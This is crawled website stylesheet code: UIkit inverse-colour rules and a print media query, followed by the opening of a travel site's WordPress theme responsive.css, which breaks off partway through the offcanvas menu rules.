.uk-card-secondary>:not([class*=uk-card-media]) .uk-pagination>.uk-disabled>*,
.uk-light .uk-pagination>.uk-disabled>*,
.uk-offcanvas-bar .uk-pagination>.uk-disabled>*,
.uk-overlay-primary .uk-pagination>.uk-disabled>*,
.uk-section-primary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,
.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,
.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,
.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>* {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-tab::before,
.uk-card-primary>:not([class*=uk-card-media]) .uk-tab::before,
.uk-card-secondary.uk-card-body .uk-tab::before,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-tab::before,
.uk-light .uk-tab::before,
.uk-offcanvas-bar .uk-tab::before,
.uk-overlay-primary .uk-tab::before,
.uk-section-primary:not(.uk-preserve-color) .uk-tab::before,
.uk-section-secondary:not(.uk-preserve-color) .uk-tab::before,
.uk-tile-primary:not(.uk-preserve-color) .uk-tab::before,
.uk-tile-secondary:not(.uk-preserve-color) .uk-tab::before {
    border-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-tab>*>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>*>a,
.uk-card-secondary.uk-card-body .uk-tab>*>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-tab>*>a,
.uk-light .uk-tab>*>a,
.uk-offcanvas-bar .uk-tab>*>a,
.uk-overlay-primary .uk-tab>*>a,
.uk-section-primary:not(.uk-preserve-color) .uk-tab>*>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-tab>*>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-tab>*>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>*>a {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-tab>*>a:focus,
.uk-card-primary.uk-card-body .uk-tab>*>a:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>*>a:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>*>a:hover,
.uk-card-secondary.uk-card-body .uk-tab>*>a:focus,
.uk-card-secondary.uk-card-body .uk-tab>*>a:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-tab>*>a:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-tab>*>a:hover,
.uk-light .uk-tab>*>a:focus,
.uk-light .uk-tab>*>a:hover,
.uk-offcanvas-bar .uk-tab>*>a:focus,
.uk-offcanvas-bar .uk-tab>*>a:hover,
.uk-overlay-primary .uk-tab>*>a:focus,
.uk-overlay-primary .uk-tab>*>a:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-tab>*>a:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-tab>*>a:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-tab>*>a:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-tab>*>a:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-tab>*>a:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-tab>*>a:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>*>a:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>*>a:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-tab>.uk-active>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>.uk-active>a,
.uk-card-secondary.uk-card-body .uk-tab>.uk-active>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-tab>.uk-active>a,
.uk-light .uk-tab>.uk-active>a,
.uk-offcanvas-bar .uk-tab>.uk-active>a,
.uk-overlay-primary .uk-tab>.uk-active>a,
.uk-section-primary:not(.uk-preserve-color) .uk-tab>.uk-active>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-tab>.uk-active>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-tab>.uk-active>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>.uk-active>a {
    color: #fff;
    border-color: #fff
}

.uk-card-primary.uk-card-body .uk-tab>.uk-disabled>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>.uk-disabled>a,
.uk-card-secondary.uk-card-body .uk-tab>.uk-disabled>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-tab>.uk-disabled>a,
.uk-light .uk-tab>.uk-disabled>a,
.uk-offcanvas-bar .uk-tab>.uk-disabled>a,
.uk-overlay-primary .uk-tab>.uk-disabled>a,
.uk-section-primary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-slidenav,
.uk-card-primary>:not([class*=uk-card-media]) .uk-slidenav,
.uk-card-secondary.uk-card-body .uk-slidenav,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-slidenav,
.uk-light .uk-slidenav,
.uk-offcanvas-bar .uk-slidenav,
.uk-overlay-primary .uk-slidenav,
.uk-section-primary:not(.uk-preserve-color) .uk-slidenav,
.uk-section-secondary:not(.uk-preserve-color) .uk-slidenav,
.uk-tile-primary:not(.uk-preserve-color) .uk-slidenav,
.uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-slidenav:focus,
.uk-card-primary.uk-card-body .uk-slidenav:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-slidenav:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-slidenav:hover,
.uk-card-secondary.uk-card-body .uk-slidenav:focus,
.uk-card-secondary.uk-card-body .uk-slidenav:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-slidenav:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-slidenav:hover,
.uk-light .uk-slidenav:focus,
.uk-light .uk-slidenav:hover,
.uk-offcanvas-bar .uk-slidenav:focus,
.uk-offcanvas-bar .uk-slidenav:hover,
.uk-overlay-primary .uk-slidenav:focus,
.uk-overlay-primary .uk-slidenav:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-slidenav:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-slidenav:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:hover {
    color: rgba(255, 255, 255, .95)
}

.uk-card-primary.uk-card-body .uk-slidenav:active,
.uk-card-primary>:not([class*=uk-card-media]) .uk-slidenav:active,
.uk-card-secondary.uk-card-body .uk-slidenav:active,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-slidenav:active,
.uk-light .uk-slidenav:active,
.uk-offcanvas-bar .uk-slidenav:active,
.uk-overlay-primary .uk-slidenav:active,
.uk-section-primary:not(.uk-preserve-color) .uk-slidenav:active,
.uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:active,
.uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:active,
.uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:active {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-dotnav>*>*,
.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>*>*,
.uk-card-secondary.uk-card-body .uk-dotnav>*>*,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-dotnav>*>*,
.uk-light .uk-dotnav>*>*,
.uk-offcanvas-bar .uk-dotnav>*>*,
.uk-overlay-primary .uk-dotnav>*>*,
.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>*>*,
.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>*>*,
.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>*>*,
.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>*>* {
    background-color: transparent;
    border-color: rgba(255, 255, 255, .9)
}

.uk-card-primary.uk-card-body .uk-dotnav>*>:focus,
.uk-card-primary.uk-card-body .uk-dotnav>*>:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>*>:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>*>:hover,
.uk-card-secondary.uk-card-body .uk-dotnav>*>:focus,
.uk-card-secondary.uk-card-body .uk-dotnav>*>:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-dotnav>*>:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-dotnav>*>:hover,
.uk-light .uk-dotnav>*>:focus,
.uk-light .uk-dotnav>*>:hover,
.uk-offcanvas-bar .uk-dotnav>*>:focus,
.uk-offcanvas-bar .uk-dotnav>*>:hover,
.uk-overlay-primary .uk-dotnav>*>:focus,
.uk-overlay-primary .uk-dotnav>*>:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>*>:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>*>:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>*>:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>*>:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>*>:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>*>:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>*>:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>*>:hover {
    background-color: rgba(255, 255, 255, .9);
    border-color: transparent
}

.uk-card-primary.uk-card-body .uk-dotnav>*>:active,
.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>*>:active,
.uk-card-secondary.uk-card-body .uk-dotnav>*>:active,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-dotnav>*>:active,
.uk-light .uk-dotnav>*>:active,
.uk-offcanvas-bar .uk-dotnav>*>:active,
.uk-overlay-primary .uk-dotnav>*>:active,
.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>*>:active,
.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>*>:active,
.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>*>:active,
.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>*>:active {
    background-color: rgba(255, 255, 255, .5);
    border-color: transparent
}

.uk-card-primary.uk-card-body .uk-dotnav>.uk-active>*,
.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>.uk-active>*,
.uk-card-secondary.uk-card-body .uk-dotnav>.uk-active>*,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-dotnav>.uk-active>*,
.uk-light .uk-dotnav>.uk-active>*,
.uk-offcanvas-bar .uk-dotnav>.uk-active>*,
.uk-overlay-primary .uk-dotnav>.uk-active>*,
.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,
.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,
.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,
.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>.uk-active>* {
    background-color: rgba(255, 255, 255, .9);
    border-color: transparent
}

.uk-card-primary.uk-card-body .uk-accordion-title,
.uk-card-primary>:not([class*=uk-card-media]) .uk-accordion-title,
.uk-card-secondary.uk-card-body .uk-accordion-title,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-accordion-title,
.uk-light .uk-accordion-title,
.uk-offcanvas-bar .uk-accordion-title,
.uk-overlay-primary .uk-accordion-title,
.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title,
.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title,
.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title,
.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title {
    color: #fff
}

.uk-card-primary.uk-card-body .uk-accordion-title:focus,
.uk-card-primary.uk-card-body .uk-accordion-title:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-accordion-title:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-accordion-title:hover,
.uk-card-secondary.uk-card-body .uk-accordion-title:focus,
.uk-card-secondary.uk-card-body .uk-accordion-title:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-accordion-title:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-accordion-title:hover,
.uk-light .uk-accordion-title:focus,
.uk-light .uk-accordion-title:hover,
.uk-offcanvas-bar .uk-accordion-title:focus,
.uk-offcanvas-bar .uk-accordion-title:hover,
.uk-overlay-primary .uk-accordion-title:focus,
.uk-overlay-primary .uk-accordion-title:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-iconnav>*>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-iconnav>*>a,
.uk-card-secondary.uk-card-body .uk-iconnav>*>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-iconnav>*>a,
.uk-light .uk-iconnav>*>a,
.uk-offcanvas-bar .uk-iconnav>*>a,
.uk-overlay-primary .uk-iconnav>*>a,
.uk-section-primary:not(.uk-preserve-color) .uk-iconnav>*>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-iconnav>*>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-iconnav>*>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav>*>a {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-iconnav>*>a:focus,
.uk-card-primary.uk-card-body .uk-iconnav>*>a:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-iconnav>*>a:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-iconnav>*>a:hover,
.uk-card-secondary.uk-card-body .uk-iconnav>*>a:focus,
.uk-card-secondary.uk-card-body .uk-iconnav>*>a:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-iconnav>*>a:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-iconnav>*>a:hover,
.uk-light .uk-iconnav>*>a:focus,
.uk-light .uk-iconnav>*>a:hover,
.uk-offcanvas-bar .uk-iconnav>*>a:focus,
.uk-offcanvas-bar .uk-iconnav>*>a:hover,
.uk-overlay-primary .uk-iconnav>*>a:focus,
.uk-overlay-primary .uk-iconnav>*>a:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-iconnav>*>a:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-iconnav>*>a:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-iconnav>*>a:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav>*>a:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav>*>a:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-iconnav>.uk-active>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-iconnav>.uk-active>a,
.uk-card-secondary.uk-card-body .uk-iconnav>.uk-active>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-iconnav>.uk-active>a,
.uk-light .uk-iconnav>.uk-active>a,
.uk-offcanvas-bar .uk-iconnav>.uk-active>a,
.uk-overlay-primary .uk-iconnav>.uk-active>a,
.uk-section-primary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-text-lead,
.uk-card-primary>:not([class*=uk-card-media]) .uk-text-lead,
.uk-card-secondary.uk-card-body .uk-text-lead,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-text-lead,
.uk-light .uk-text-lead,
.uk-offcanvas-bar .uk-text-lead,
.uk-overlay-primary .uk-text-lead,
.uk-section-primary:not(.uk-preserve-color) .uk-text-lead,
.uk-section-secondary:not(.uk-preserve-color) .uk-text-lead,
.uk-tile-primary:not(.uk-preserve-color) .uk-text-lead,
.uk-tile-secondary:not(.uk-preserve-color) .uk-text-lead {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-text-meta,
.uk-card-primary>:not([class*=uk-card-media]) .uk-text-meta,
.uk-card-secondary.uk-card-body .uk-text-meta,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-text-meta,
.uk-light .uk-text-meta,
.uk-offcanvas-bar .uk-text-meta,
.uk-overlay-primary .uk-text-meta,
.uk-section-primary:not(.uk-preserve-color) .uk-text-meta,
.uk-section-secondary:not(.uk-preserve-color) .uk-text-meta,
.uk-tile-primary:not(.uk-preserve-color) .uk-text-meta,
.uk-tile-secondary:not(.uk-preserve-color) .uk-text-meta {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-text-muted,
.uk-card-primary>:not([class*=uk-card-media]) .uk-text-muted,
.uk-card-secondary.uk-card-body .uk-text-muted,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-text-muted,
.uk-light .uk-text-muted,
.uk-offcanvas-bar .uk-text-muted,
.uk-overlay-primary .uk-text-muted,
.uk-section-primary:not(.uk-preserve-color) .uk-text-muted,
.uk-section-secondary:not(.uk-preserve-color) .uk-text-muted,
.uk-tile-primary:not(.uk-preserve-color) .uk-text-muted,
.uk-tile-secondary:not(.uk-preserve-color) .uk-text-muted {
    color: rgba(255, 255, 255, .5)!important
}

.uk-card-primary.uk-card-body .uk-text-emphasis,
.uk-card-primary>:not([class*=uk-card-media]) .uk-text-emphasis,
.uk-card-secondary.uk-card-body .uk-text-emphasis,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-text-emphasis,
.uk-light .uk-text-emphasis,
.uk-offcanvas-bar .uk-text-emphasis,
.uk-overlay-primary .uk-text-emphasis,
.uk-section-primary:not(.uk-preserve-color) .uk-text-emphasis,
.uk-section-secondary:not(.uk-preserve-color) .uk-text-emphasis,
.uk-tile-primary:not(.uk-preserve-color) .uk-text-emphasis,
.uk-tile-secondary:not(.uk-preserve-color) .uk-text-emphasis {
    color: #fff!important
}

.uk-card-primary.uk-card-body .uk-text-primary,
.uk-card-primary>:not([class*=uk-card-media]) .uk-text-primary,
.uk-card-secondary.uk-card-body .uk-text-primary,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-text-primary,
.uk-light .uk-text-primary,
.uk-offcanvas-bar .uk-text-primary,
.uk-overlay-primary .uk-text-primary,
.uk-section-primary:not(.uk-preserve-color) .uk-text-primary,
.uk-section-secondary:not(.uk-preserve-color) .uk-text-primary,
.uk-tile-primary:not(.uk-preserve-color) .uk-text-primary,
.uk-tile-secondary:not(.uk-preserve-color) .uk-text-primary {
    color: rgba(255, 255, 255, .7)!important
}

.uk-card-primary.uk-card-body .uk-column-divider,
.uk-card-primary>:not([class*=uk-card-media]) .uk-column-divider,
.uk-card-secondary.uk-card-body .uk-column-divider,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-column-divider,
.uk-light .uk-column-divider,
.uk-offcanvas-bar .uk-column-divider,
.uk-overlay-primary .uk-column-divider,
.uk-section-primary:not(.uk-preserve-color) .uk-column-divider,
.uk-section-secondary:not(.uk-preserve-color) .uk-column-divider,
.uk-tile-primary:not(.uk-preserve-color) .uk-column-divider,
.uk-tile-secondary:not(.uk-preserve-color) .uk-column-divider {
    column-rule-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-logo,
.uk-card-primary>:not([class*=uk-card-media]) .uk-logo,
.uk-card-secondary.uk-card-body .uk-logo,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-logo,
.uk-light .uk-logo,
.uk-offcanvas-bar .uk-logo,
.uk-overlay-primary .uk-logo,
.uk-section-primary:not(.uk-preserve-color) .uk-logo,
.uk-section-secondary:not(.uk-preserve-color) .uk-logo,
.uk-tile-primary:not(.uk-preserve-color) .uk-logo,
.uk-tile-secondary:not(.uk-preserve-color) .uk-logo {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-logo:focus,
.uk-card-primary.uk-card-body .uk-logo:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-logo:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-logo:hover,
.uk-card-secondary.uk-card-body .uk-logo:focus,
.uk-card-secondary.uk-card-body .uk-logo:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-logo:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-logo:hover,
.uk-light .uk-logo:focus,
.uk-light .uk-logo:hover,
.uk-offcanvas-bar .uk-logo:focus,
.uk-offcanvas-bar .uk-logo:hover,
.uk-overlay-primary .uk-logo:focus,
.uk-overlay-primary .uk-logo:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-logo:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-logo:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-logo:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-logo:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-logo:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-logo:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-logo:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-logo:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-logo>:not(.uk-logo-inverse):not(:only-of-type),
.uk-card-primary>:not([class*=uk-card-media]) .uk-logo>:not(.uk-logo-inverse):not(:only-of-type),
.uk-card-secondary.uk-card-body .uk-logo>:not(.uk-logo-inverse):not(:only-of-type),
.uk-card-secondary>:not([class*=uk-card-media]) .uk-logo>:not(.uk-logo-inverse):not(:only-of-type),
.uk-light .uk-logo>:not(.uk-logo-inverse):not(:only-of-type),
.uk-offcanvas-bar .uk-logo>:not(.uk-logo-inverse):not(:only-of-type),
.uk-overlay-primary .uk-logo>:not(.uk-logo-inverse):not(:only-of-type),
.uk-section-primary:not(.uk-preserve-color) .uk-logo>:not(.uk-logo-inverse):not(:only-of-type),
.uk-section-secondary:not(.uk-preserve-color) .uk-logo>:not(.uk-logo-inverse):not(:only-of-type),
.uk-tile-primary:not(.uk-preserve-color) .uk-logo>:not(.uk-logo-inverse):not(:only-of-type),
.uk-tile-secondary:not(.uk-preserve-color) .uk-logo>:not(.uk-logo-inverse):not(:only-of-type) {
    display: none
}

.uk-card-primary.uk-card-body .uk-logo-inverse,
.uk-card-primary>:not([class*=uk-card-media]) .uk-logo-inverse,
.uk-card-secondary.uk-card-body .uk-logo-inverse,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-logo-inverse,
.uk-light .uk-logo-inverse,
.uk-offcanvas-bar .uk-logo-inverse,
.uk-overlay-primary .uk-logo-inverse,
.uk-section-primary:not(.uk-preserve-color) .uk-logo-inverse,
.uk-section-secondary:not(.uk-preserve-color) .uk-logo-inverse,
.uk-tile-primary:not(.uk-preserve-color) .uk-logo-inverse,
.uk-tile-secondary:not(.uk-preserve-color) .uk-logo-inverse {
    display: inline
}

.uk-card-primary.uk-card-body .uk-accordion-title::before,
.uk-card-primary>:not([class*=uk-card-media]) .uk-accordion-title::before,
.uk-card-secondary.uk-card-body .uk-accordion-title::before,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-accordion-title::before,
.uk-light .uk-accordion-title::before,
.uk-offcanvas-bar .uk-accordion-title::before,
.uk-overlay-primary .uk-accordion-title::before,
.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title::before,
.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title::before,
.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title::before,
.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title::before {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20width%3D%221%22%20height%3D%2213%22%20x%3D%226%22%20y%3D%220%22%20%2F%3E%0A%3C%2Fsvg%3E")
}

.uk-card-primary.uk-card-body .uk-open>.uk-accordion-title::before,
.uk-card-primary>:not([class*=uk-card-media]) .uk-open>.uk-accordion-title::before,
.uk-card-secondary.uk-card-body .uk-open>.uk-accordion-title::before,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-open>.uk-accordion-title::before,
.uk-light .uk-open>.uk-accordion-title::before,
.uk-offcanvas-bar .uk-open>.uk-accordion-title::before,
.uk-overlay-primary .uk-open>.uk-accordion-title::before,
.uk-section-primary:not(.uk-preserve-color) .uk-open>.uk-accordion-title::before,
.uk-section-secondary:not(.uk-preserve-color) .uk-open>.uk-accordion-title::before,
.uk-tile-primary:not(.uk-preserve-color) .uk-open>.uk-accordion-title::before,
.uk-tile-secondary:not(.uk-preserve-color) .uk-open>.uk-accordion-title::before {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%3C%2Fsvg%3E")
}

@media print {
    *,
    ::after,
    ::before {
        background: 0 0!important;
        color: #000!important;
        box-shadow: none!important;
        text-shadow: none!important
    }
    a,
    a:visited {
        text-decoration: underline
    }
    blockquote,
    pre {
        border: 1px solid #999;
        page-break-inside: avoid
    }
    thead {
        display: table-header-group
    }
    img,
    tr {
        page-break-inside: avoid
    }
    img {
        max-width: 100%!important
    }
    @page {
        margin: .5cm
    }
    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/responsive.css?ver=6.3.1
body_size: 2985
content:
/* ------reponsive------- */

@media (max-width: 1400px) {
  .header__contact span small {
    display: none;
  }
}

@media (max-width: 1200px) {
  
  .main__heading,
  .entry-title {
    font-size: 30px;
    line-height: 1.15;
  }
  .activity__title {
    font-size: 18px;
  }
  .txt-overlay .overlay__head a {
    font-size: 22px;
  }
  .about__img > div:first-child {
    display: none;
  }
  .about__img > div:last-child {
    position: static;
  }
  .about__img > div:last-child {
    position: static;
    bottom: 20px;
    right: 0;
    -webkit-transform: rotate(-7deg);
        -ms-transform: rotate(-7deg);
            transform: rotate(-7deg);
    text-align: center;
    margin: 40px;
  }
  .review__title {
    font-size: 22px;
  }
   /* offcanvas */
   .offcanvas {
    min-height: 100vh;
    width: 100%;
    position: fixed;
    top: 0;
    z-index: 10000;
    left: -100%;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
    display: block;
  }
  .offcanvas.show {
    left: 0;
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
  }
  .offcanvas::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: #1a1a1abf;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
  }
  .offcanvas .offcanvas__bar {
    width: 100%;
    position: relative;
    z-index: 10;
    height: 100%;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
    position: absolute;
    top: 0;
    left: -100%;
    -webkit-transition: all 0.6s linear;
    -o-transition: all 0.6s linear;
    transition: all 0.6s linear;
  }
  .offcanvas .offcanvas__bar .offcanvas__sidebar {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    min-width: 300px;
    background: #fff;
    position: relative;
    z-index: 10;
    height: 100%;
    overflow-y: auto;
  }
  .offcanvas .offcanvas__bar.showbar {
    left: 0;
  }

  .offcanvas__logo {
    padding: 20px;
  }
  .offcanvas__logo .custom-logo-link {
    display: block;
    text-align: center;
  }
  .offcanvas__logo a img {
    width: 120px;
